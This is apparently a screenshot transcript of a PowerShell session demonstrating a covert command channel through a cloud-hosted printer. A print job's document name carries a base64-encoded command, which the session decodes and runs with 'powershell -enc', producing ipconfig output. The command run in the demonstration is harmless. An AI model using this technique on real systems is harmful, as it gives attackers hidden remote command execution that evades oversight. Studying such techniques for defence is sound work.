 PS C:\Users\lowpriv> get-printer |select name,portname
name                          portname
----                          --------
XPS                           https://                 cloudapp.azure.com/printers/af/.printer
OneNote for Windows 10        Microsoft.Office.OneNote_16001.13801.20534.0_x64__8wekyb3d8bbwe_microsoft.onenoteim_S-1-5-21-3184477027-145942203-557749811-1002
Microsoft XPS Document Writer PORTPROMPT:
Microsoft Print to PDF        PORTPROMPT:
Fax                           SHRFAX:
ET0021B7F505B1                WSD-dcfb5fce-e480-48e3-a8d5-446b00a3e5a8
PS C:\Users\lowpriv> Get-PrintJob XPS
Id    ComputerName    PrinterName     DocumentName         SubmittedTime        JobStatus
--    ------------    -----------     ------------         -------------        ---------
71                                    aQBwAGMAbwBuAGYAa... 09/07/2021 14:16:48  Printed
PS C:\Users\lowpriv> (Get-PrintJob XPS).documentname
aQBwAGMAbwBuAGYAaQBnACAALwBhAGwAbAA=
PS C:\Users\lowpriv> powershell -enc (Get-PrintJob XPS).documentname
Windows IP Configuration
   Host Name . . . . . . . . . . . . : DESKTOP-D93RRGT
   Primary Dns Suffix  . . . . . . . :
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Desktop Adapter
   Physical Address. . . . . . . . . : 08-00-27-4F-79-BB
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::e4d3:78a9:5490:371d%6(Preferred)
   IPv4 Address. . . . . . . . . . . : 10.30.0.82(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.30.0.254
   DHCPv6 IAID . . . . . . . . . . . : 101187623
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-27-D7-A0-FC-08-00-27-4F-79-BB
   DNS Servers . . . . . . . . . . . : 10.10.10.1
   NetBIOS over Tcpip. . . . . . . . : Enabled
PS C:\Users\lowpriv>
Type here to search